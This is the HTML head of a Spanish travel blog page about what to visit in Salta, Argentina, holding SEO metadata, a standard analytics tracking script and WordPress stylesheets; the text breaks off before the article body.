

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinturbulencias.com/que-visitar-en-salta/
body_size: 34852
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/FAVICON.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qué lugares visitar en Salta</title>
	<meta name="description" content="Qué visitar en Salta. Todo lo que debes saber antes de ir, qué lugares conocer en el centro y alrededores, dónde cenar, dónde hospedarse, y mucho más!" />
	<link rel="canonical" href="https://www.sinturbulencias.com/que-visitar-en-salta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qué lugares visitar en Salta" />
	<meta property="og:description" content="Qué visitar en Salta. Todo lo que debes saber antes de ir, qué lugares conocer en el centro y alrededores, dónde cenar, dónde hospedarse, y mucho más!" />
	<meta property="og:url" content="https://www.sinturbulencias.com/que-visitar-en-salta/" />
	<meta property="og:site_name" content="SinTurbulencias" />
	<meta property="article:publisher" content="http://www.facebook.com/sinturbulencias" />
	<meta property="article:author" content="https://www.facebook.com/sinturbulencias/" />
	<meta property="article:published_time" content="2019-04-17T00:57:39+00:00" />
	<meta property="article:modified_time" content="2023-06-06T10:55:38+00:00" />
	<meta property="og:image" content="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49531.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SinTurbulencias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sinturbulencias" />
	<meta name="twitter:site" content="@sinturbulencias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SinTurbulencias" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="11 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#article","isPartOf":{"@id":"https://www.sinturbulencias.com/que-visitar-en-salta/"},"author":{"name":"SinTurbulencias","@id":"https://www.sinturbulencias.com/#/schema/person/cb765445e1c9222b5e2658f4734f9ac6"},"headline":"Qué lugares visitar en Salta","datePublished":"2019-04-17T00:57:39+00:00","dateModified":"2023-06-06T10:55:38+00:00","mainEntityOfPage":{"@id":"https://www.sinturbulencias.com/que-visitar-en-salta/"},"wordCount":3690,"commentCount":7,"image":{"@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49531.jpg","keywords":["arg","argentina","la linda","peñas","salta","turismo"],"articleSection":["AMERICA","Argentina"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sinturbulencias.com/que-visitar-en-salta/#respond"]}]},{"@type":"WebPage","@id":"https://www.sinturbulencias.com/que-visitar-en-salta/","url":"https://www.sinturbulencias.com/que-visitar-en-salta/","name":"Qué lugares visitar en Salta","isPartOf":{"@id":"https://www.sinturbulencias.com/#website"},"primaryImageOfPage":{"@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#primaryimage"},"image":{"@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49531.jpg","datePublished":"2019-04-17T00:57:39+00:00","dateModified":"2023-06-06T10:55:38+00:00","author":{"@id":"https://www.sinturbulencias.com/#/schema/person/cb765445e1c9222b5e2658f4734f9ac6"},"description":"Qué visitar en Salta. Todo lo que debes saber antes de ir, qué lugares conocer en el centro y alrededores, dónde cenar, dónde hospedarse, y mucho más!","breadcrumb":{"@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.sinturbulencias.com/que-visitar-en-salta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#primaryimage","url":"https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49531.jpg","contentUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49531.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.sinturbulencias.com/que-visitar-en-salta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.sinturbulencias.com/"},{"@type":"ListItem","position":2,"name":"Qué lugares visitar en Salta"}]},{"@type":"WebSite","@id":"https://www.sinturbulencias.com/#website","url":"https://www.sinturbulencias.com/","name":"SinTurbulencias","description":"Blog de viajes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sinturbulencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.sinturbulencias.com/#/schema/person/cb765445e1c9222b5e2658f4734f9ac6","name":"SinTurbulencias","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d58a3c54b2c3de0380fc2cbdce63aed72aa48b01e5de222fac06ba3f4282fb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d58a3c54b2c3de0380fc2cbdce63aed72aa48b01e5de222fac06ba3f4282fb5?s=96&d=mm&r=g","caption":"SinTurbulencias"},"sameAs":["https://www.sinturbulencias.com","https://www.facebook.com/sinturbulencias/","https://www.instagram.com/sinturbulencias/","https://x.com/sinturbulencias"],"url":"https://www.sinturbulencias.com/author/sinturbulencias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed" href="https://www.sinturbulencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed de los comentarios" href="https://www.sinturbulencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Comentario Qué lugares visitar en Salta del feed" href="https://www.sinturbulencias.com/que-visitar-en-salta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sinturbulencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinturbulencias.com%2Fque-visitar-en-salta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sinturbulencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinturbulencias.com%2Fque-visitar-en-salta%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SINTURBU"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.sinturbulencias.com\/que-visitar-en-salta\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SINTURBU',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-SINTURBU', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- www.sinturbulencias.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="sintu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sinturbulencias.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sinturbulencias.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
